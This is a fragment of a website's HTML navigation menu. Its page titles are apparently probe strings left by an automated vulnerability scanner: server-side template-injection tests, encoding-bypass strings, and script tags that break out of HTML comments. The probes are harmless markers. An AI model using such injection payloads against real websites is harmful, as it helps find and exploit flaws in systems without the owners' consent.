				<li><a href='/1648-Mr.'  rel="dropmenu1648">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1649'  rel="dropmenu1649">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1649-dfb__${98991*97996}__::.x'  rel="dropmenu1649">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1650'  rel="dropmenu1650">bfg4431%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4431</a></li-->
				<li><a href='/1650-bfg4431%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4431'  rel="dropmenu1650">bfg4431%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4431</a></li>
			 
				<!--li><a href='index.php?id=1651'  rel="dropmenu1651">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1651-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1651">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1652'  rel="dropmenu1652">Mr.9028936</a></li-->
				<li><a href='/1652-Mr.9028936'  rel="dropmenu1652">Mr.9028936</a></li>
			 
				<!--li><a href='index.php?id=1653'  rel="dropmenu1653">Mr.9028936</a></li-->
				<li><a href='/1653-Mr.9028936'  rel="dropmenu1653">Mr.9028936</a></li>
			 
				<!--li><a href='index.php?id=1654'  rel="dropmenu1654">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1654-dfb{{98991*97996}}xca'  rel="dropmenu1654">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1655'  rel="dropmenu1655"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1655-<th:t="${dfb}#foreach'  rel="dropmenu1655"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1656'  rel="dropmenu1656">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1656-dfb{{98991*97996}}xca'  rel="dropmenu1656">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1657'  rel="dropmenu1657">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1657-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1657">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1658'  rel="dropmenu1658">bfg4431%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4431</a></li-->
				<li><a href='/1658-bfg4431%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4431'  rel="dropmenu1658">bfg4431%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4431</a></li>
			 
				<!--li><a href='index.php?id=1659'  rel="dropmenu1659">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1659-dfb{{98991*97996}}xca'  rel="dropmenu1659">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1660'  rel="dropmenu1660">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1660-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1660">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1661'  rel="dropmenu1661">Mr.</a></li-->
				<li><a href='/1661-Mr.'  rel="dropmenu1661">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1662'  rel="dropmenu1662">bfg4431%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4431</a></li-->
				<li><a href='/1662-bfg4431%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4431'  rel="dropmenu1662">bfg4431%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4431</a></li>
			 
				<!--li><a href='index.php?id=1663'  rel="dropmenu1663">bfg10521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10521</a></li-->
				<li><a href='/1663-bfg10521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10521'  rel="dropmenu1663">bfg10521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10521</a></li>
			 
				<!--li><a href='index.php?id=1664'  rel="dropmenu1664">bfg8385%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8385</a></li-->
				<li><a href='/1664-bfg8385%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8385'  rel="dropmenu1664">bfg8385%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8385</a></li>
			 
				<!--li><a href='index.php?id=1665'  rel="dropmenu1665">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1665-dfb[[${98991*97996}]]xca'  rel="dropmenu1665">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1666'  rel="dropmenu1666">Mr.</a></li-->
				<li><a href='/1666-Mr.'  rel="dropmenu1666">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1667'  rel="dropmenu1667">Mr.</a></li-->
				<li><a href='/1667-Mr.'  rel="dropmenu1667">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1668'  rel="dropmenu1668">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1668-dfb[[${98991*97996}]]xca'  rel="dropmenu1668">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1669'  rel="dropmenu1669">bfg3004%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3004</a></li-->
				<li><a href='/1669-bfg3004%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3004'  rel="dropmenu1669">bfg3004%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3004</a></li>
			 
				<!--li><a href='index.php?id=1670'  rel="dropmenu1670">bfgx8080%C0%BEz1%C0%BCz2a%90bcxhjl8080</a></li-->
				<li><a href='/1670-bfgx8080%C0%BEz1%C0%BCz2a%90bcxhjl8080'  rel="dropmenu1670">bfgx8080%C0%BEz1%C0%BCz2a%90bcxhjl8080</a></li>
			 
				<!--li><a href='index.php?id=1671'  rel="dropmenu1671"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1671-<th:t="${dfb}#foreach'  rel="dropmenu1671"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1672'  rel="dropmenu1672">Mr.</a></li-->
				<li><a href='/1672-Mr.'  rel="dropmenu1672">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1673'  rel="dropmenu1673">Mr.</a></li-->
				<li><a href='/1673-Mr.'  rel="dropmenu1673">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1674'  rel="dropmenu1674">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1674-dfb__${98991*97996}__::.x'  rel="dropmenu1674">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1675'  rel="dropmenu1675"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1675-<th:t="${dfb}#foreach'  rel="dropmenu1675"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1676'  rel="dropmenu1676">bfgx1636%C0%BEz1%C0%BCz2a%90bcxhjl1636</a></li-->
				<li><a href='/1676-bfgx1636%C0%BEz1%C0%BCz2a%90bcxhjl1636'  rel="dropmenu1676">bfgx1636%C0%BEz1%C0%BCz2a%90bcxhjl1636</a></li>
			 
				<!--li><a href='index.php?id=1677'  rel="dropmenu1677">bfgx8950%C0%BEz1%C0%BCz2a%90bcxhjl8950</a></li-->
				<li><a href='/1677-bfgx8950%C0%BEz1%C0%BCz2a%90bcxhjl8950'  rel="dropmenu1677">bfgx8950%C0%BEz1%C0%BCz2a%90bcxhjl8950</a></li>
			 
				<!--li><a href='index.php?id=1678'  rel="dropmenu1678">bfgx8950%C0%BEz1%C0%BCz2a%90bcxhjl8950</a></li-->
				<li><a href='/1678-bfgx8950%C0%BEz1%C0%BCz2a%90bcxhjl8950'  rel="dropmenu1678">bfgx8950%C0%BEz1%C0%BCz2a%90bcxhjl8950</a></li>
			 
				<!--li><a href='index.php?id=1679'  rel="dropmenu1679">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1679-dfb[[${98991*97996}]]xca'  rel="dropmenu1679">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1680'  rel="dropmenu1680">bfgx6414%C0%BEz1%C0%BCz2a%90bcxhjl6414</a></li-->
				<li><a href='/1680-bfgx6414%C0%BEz1%C0%BCz2a%90bcxhjl6414'  rel="dropmenu1680">bfgx6414%C0%BEz1%C0%BCz2a%90bcxhjl6414</a></li>
			 
				<!--li><a href='index.php?id=1681'  rel="dropmenu1681">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1681-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1681">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1682'  rel="dropmenu1682">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1682-dfb__${98991*97996}__::.x'  rel="dropmenu1682">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1683'  rel="dropmenu1683"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1683-<%={{={@{#{${dfb}}%>'  rel="dropmenu1683"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1684'  rel="dropmenu1684">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1684-dfb{{98991*97996}}xca'  rel="dropmenu1684">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1685'  rel="dropmenu1685">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1685-dfb__${98991*97996}__::.x'  rel="dropmenu1685">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1686'  rel="dropmenu1686"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1686-<%={{={@{#{${dfb}}%>'  rel="dropmenu1686"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1687'  rel="dropmenu1687"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1687-<%={{={@{#{${dfb}}%>'  rel="dropmenu1687"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1688'  rel="dropmenu1688">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1688-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1688">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1689'  rel="dropmenu1689">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1689-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1689">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1690'  rel="dropmenu1690">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1690-dfb[[${98991*97996}]]xca'  rel="dropmenu1690">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1691'  rel="dropmenu1691">Mr.</a></li-->
				<li><a href='/1691-Mr.'  rel="dropmenu1691">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1692'  rel="dropmenu1692">Mr.</a></li-->
				<li><a href='/1692-Mr.'  rel="dropmenu1692">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1693'  rel="dropmenu1693">Mr.</a></li-->
				<li><a href='/1693-Mr.'  rel="dropmenu1693">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1694'  rel="dropmenu1694"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1694-<%={{={@{#{${dfb}}%>'  rel="dropmenu1694"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1695'  rel="dropmenu1695">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1695-dfb__${98991*97996}__::.x'  rel="dropmenu1695">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1696'  rel="dropmenu1696">Mr.</a></li-->
				<li><a href='/1696-Mr.'  rel="dropmenu1696">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1697'  rel="dropmenu1697">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1697-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1697">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1698'  rel="dropmenu1698">Mr.</a></li-->
				<li><a href='/1698-Mr.'  rel="dropmenu1698">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1699'  rel="dropmenu1699">Mr.</a></li-->
				<li><a href='/1699-Mr.'  rel="dropmenu1699">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1700'  rel="dropmenu1700">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1700-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1700">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1701'  rel="dropmenu1701">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1701-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1701">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1702'  rel="dropmenu1702"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1702-<th:t="${dfb}#foreach'  rel="dropmenu1702"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1703'  rel="dropmenu1703">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1703-dfb{{98991*97996}}xca'  rel="dropmenu1703">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1704'  rel="dropmenu1704"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1704-<th:t="${dfb}#foreach'  rel="dropmenu1704"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1705'  rel="dropmenu1705">bfg3627%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3627</a></li-->
				<li><a href='/1705-bfg3627%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3627'  rel="dropmenu1705">bfg3627%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3627</a></li>
			 
				<!--li><a href='index.php?id=1706'  rel="dropmenu1706">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1706-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1706">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1707'  rel="dropmenu1707">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1707-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1707">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1708'  rel="dropmenu1708">Mr.</a></li-->
				<li><a href='/1708-Mr.'  rel="dropmenu1708">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1709'  rel="dropmenu1709">Mr.</a></li-->
				<li><a href='/1709-Mr.'  rel="dropmenu1709">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1710'  rel="dropmenu1710"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1710-<th:t="${dfb}#foreach'  rel="dropmenu1710"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1711'  rel="dropmenu1711">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1711-dfb[[${98991*97996}]]xca'  rel="dropmenu1711">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1712'  rel="dropmenu1712">Mr.</a></li-->
				<li><a href='/1712-Mr.'  rel="dropmenu1712">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1713'  rel="dropmenu1713">Mr.--><ScRiPt >piMp(9353)</ScRiPt><!--</a></li-->
				<li><a href='/1713-Mr.--><ScRiPt->piMp(9353)</ScRiPt><!--'  rel="dropmenu1713">Mr.--><ScRiPt >piMp(9353)</ScRiPt><!--</a></li>
			 
				<!--li><a href='index.php?id=1714'  rel="dropmenu1714">bfg1619%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1619</a></li-->
				<li><a href='/1714-bfg1619%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1619'  rel="dropmenu1714">bfg1619%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1619</a></li>
			 
				<!--li><a href='index.php?id=1715'  rel="dropmenu1715">bfg5573%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5573</a></li-->
				<li><a href='/1715-bfg5573%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5573'  rel="dropmenu1715">bfg5573%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5573</a></li>
			 
				<!--li><a href='index.php?id=1716'  rel="dropmenu1716">Mr.</a></li-->
				<li><a href='/1716-Mr.'  rel="dropmenu1716">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1717'  rel="dropmenu1717">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1717-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1717">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1718'  rel="dropmenu1718"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1718-<th:t="${dfb}#foreach'  rel="dropmenu1718"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1719'  rel="dropmenu1719">bfg1619%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1619</a></li-->
				<li><a href='/1719-bfg1619%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1619'  rel="dropmenu1719">bfg1619%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1619</a></li>
			 
				<!--li><a href='index.php?id=1720'  rel="dropmenu1720">Mr.</a></li-->
				<li><a href='/1720-Mr.'  rel="dropmenu1720">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1721'  rel="dropmenu1721">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1721-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1721">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1722'  rel="dropmenu1722">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1722-dfb{{98991*97996}}xca'  rel="dropmenu1722">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1723'  rel="dropmenu1723">Mr.</a></li-->
				<li><a href='/1723-Mr.'  rel="dropmenu1723">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1724'  rel="dropmenu1724">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1724-dfb__${98991*97996}__::.x'  rel="dropmenu1724">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1725'  rel="dropmenu1725">Mr.'"()&%<zzz><ScRiPt >x0Y8(9042)</ScRiPt></a></li-->
				<li><a href='/1725-Mr.'"()&%<zzz><ScRiPt->x0Y8(9042)</ScRiPt>'  rel="dropmenu1725">Mr.'"()&%<zzz><ScRiPt >x0Y8(9042)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1726'  rel="dropmenu1726">bfgx6229%C0%BEz1%C0%BCz2a%90bcxhjl6229</a></li-->
				<li><a href='/1726-bfgx6229%C0%BEz1%C0%BCz2a%90bcxhjl6229'  rel="dropmenu1726">bfgx6229%C0%BEz1%C0%BCz2a%90bcxhjl6229</a></li>
			 
				<!--li><a href='index.php?id=1727'  rel="dropmenu1727">Mr.</a></li-->
				<li><a href='/1727-Mr.'  rel="dropmenu1727">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1728'  rel="dropmenu1728">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1728-dfb[[${98991*97996}]]xca'  rel="dropmenu1728">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1729'  rel="dropmenu1729">bfgx4992%C0%BEz1%C0%BCz2a%90bcxhjl4992</a></li-->
				<li><a href='/1729-bfgx4992%C0%BEz1%C0%BCz2a%90bcxhjl4992'  rel="dropmenu1729">bfgx4992%C0%BEz1%C0%BCz2a%90bcxhjl4992</a></li>
			 
				<!--li><a href='index.php?id=1730'  rel="dropmenu1730">Mr.</a></li-->
				<li><a href='/1730-Mr.'  rel="dropmenu1730">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1731'  rel="dropmenu1731">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1731-dfb{{98991*97996}}xca'  rel="dropmenu1731">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1732'  rel="dropmenu1732">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1732-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1732">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1733'  rel="dropmenu1733">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1733-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1733">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1734'  rel="dropmenu1734">bfgx5210%C0%BEz1%C0%BCz2a%90bcxhjl5210</a></li-->
				<li><a href='/1734-bfgx5210%C0%BEz1%C0%BCz2a%90bcxhjl5210'  rel="dropmenu1734">bfgx5210%C0%BEz1%C0%BCz2a%90bcxhjl5210</a></li>
			 
				<!--li><a href='index.php?id=1735'  rel="dropmenu1735">bfgx4992%C0%BEz1%C0%BCz2a%90bcxhjl4992</a></li-->
				<li><a href='/1735-bfgx4992%C0%BEz1%C0%BCz2a%90bcxhjl4992'  rel="dropmenu1735">bfgx4992%C0%BEz1%C0%BCz2a%90bcxhjl4992</a></li>
			 
				<!--li><a href='index.php?id=1736'  rel="dropmenu1736">Mr.</a></li-->
				<li><a href='/1736-Mr.'  rel="dropmenu1736">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1737'  rel="dropmenu1737">bfgx4992%C0%BEz1%C0%BCz2a%90bcxhjl4992</a></li-->
				<li><a href='/1737-bfgx4992%C0%BEz1%C0%BCz2a%90bcxhjl4992'  rel="dropmenu1737">bfgx4992%C0%BEz1%C0%BCz2a%90bcxhjl4992</a></li>
			 
				<!--li><a href='index.php?id=1738'  rel="dropmenu1738">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1738-dfb{{98991*97996}}xca'  rel="dropmenu1738">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1739'  rel="dropmenu1739">Mr.9112488</a></li-->
				<li><a href='/1739-Mr.9112488'  rel="dropmenu1739">Mr.9112488</a></li>
			 
				<!--li><a href='index.php?id=1740'  rel="dropmenu1740">Mr.--><ScRiPt >sX6C(9974)</ScRiPt><!--</a></li-->
				<li><a href='/1740-Mr.--><ScRiPt->sX6C(9974)</ScRiPt><!--'  rel="dropmenu1740">Mr.--><ScRiPt >sX6C(9974)</ScRiPt><!--</a></li>
			 
				<!--li><a href='index.php?id=1741'  rel="dropmenu1741">Mr.9112488</a></li-->
				<li><a href='/1741-Mr.9112488'  rel="dropmenu1741">Mr.9112488</a></li>
			 
				<!--li><a href='index.php?id=1742'  rel="dropmenu1742">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1742-dfb__${98991*97996}__::.x'  rel="dropmenu1742">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1743'  rel="dropmenu1743"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1743-<%={{={@{#{${dfb}}%>'  rel="dropmenu1743"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1744'  rel="dropmenu1744">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1744-dfb[[${98991*97996}]]xca'  rel="dropmenu1744">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1745'  rel="dropmenu1745">Mr.</a></li-->
				<li><a href='/1745-Mr.'  rel="dropmenu1745">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1746'  rel="dropmenu1746"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1746-<%={{={@{#{${dfb}}%>'  rel="dropmenu1746"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1747'  rel="dropmenu1747"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1747-<%={{={@{#{${dfb}}%>'  rel="dropmenu1747"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1748'  rel="dropmenu1748">bfg2220%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2220</a></li-->
				<li><a href='/1748-bfg2220%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2220'  rel="dropmenu1748">bfg2220%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2220</a></li>
			 
				<!--li><a href='index.php?id=1749'  rel="dropmenu1749">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1749-dfb[[${98991*97996}]]xca'  rel="dropmenu1749">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1750'  rel="dropmenu1750">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1750-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1750">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1751'  rel="dropmenu1751">Mr.'"()&%<zzz><ScRiPt >nBPa(9801)</ScRiPt></a></li-->
				<li><a href='/1751-Mr.'"()&%<zzz><ScRiPt->nBPa(9801)</ScRiPt>'  rel="dropmenu1751">Mr.'"()&%<zzz><ScRiPt >nBPa(9801)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1752'  rel="dropmenu1752">Mr.</a></li-->
				<li><a href='/1752-Mr.'  rel="dropmenu1752">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1753'  rel="dropmenu1753">Mr.</a></li-->
				<li><a href='/1753-Mr.'  rel="dropmenu1753">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1754'  rel="dropmenu1754">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1754-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1754">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1755'  rel="dropmenu1755">Mr.</a></li-->
				<li><a href='/1755-Mr.'  rel="dropmenu1755">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1756'  rel="dropmenu1756">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1756-dfb__${98991*97996}__::.x'  rel="dropmenu1756">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1757'  rel="dropmenu1757">Mr.9964063</a></li-->
				<li><a href='/1757-Mr.9964063'  rel="dropmenu1757">Mr.9964063</a></li>
			 
				<!--li><a href='index.php?id=1758'  rel="dropmenu1758">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1758-dfb{{98991*97996}}xca'  rel="dropmenu1758">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1759'  rel="dropmenu1759">Mr.</a></li-->
				<li><a href='/1759-Mr.'  rel="dropmenu1759">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1760'  rel="dropmenu1760">bfgx3134%C0%BEz1%C0%BCz2a%90bcxhjl3134</a></li-->
				<li><a href='/1760-bfgx3134%C0%BEz1%C0%BCz2a%90bcxhjl3134'  rel="dropmenu1760">bfgx3134%C0%BEz1%C0%BCz2a%90bcxhjl3134</a></li>
			 
				<!--li><a href='index.php?id=1761'  rel="dropmenu1761">Mr.9964063</a></li-->
				<li><a href='/1761-Mr.9964063'  rel="dropmenu1761">Mr.9964063</a></li>
			 
				<!--li><a href='index.php?id=1762'  rel="dropmenu1762">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1762-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1762">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
